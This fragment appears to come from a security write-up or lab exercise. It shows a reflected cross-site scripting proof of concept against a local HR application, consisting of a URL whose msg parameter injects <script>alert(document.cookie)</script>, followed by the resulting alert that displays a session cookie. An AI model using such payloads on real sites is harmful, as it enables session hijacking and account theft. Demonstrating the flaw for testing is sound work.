 localhost/hrm/index.php?msg=<script>alert(document.cookie)</script>
localhost says
PHPSESSID=si1cb8mag2mckobpi0ffs1htmk
OK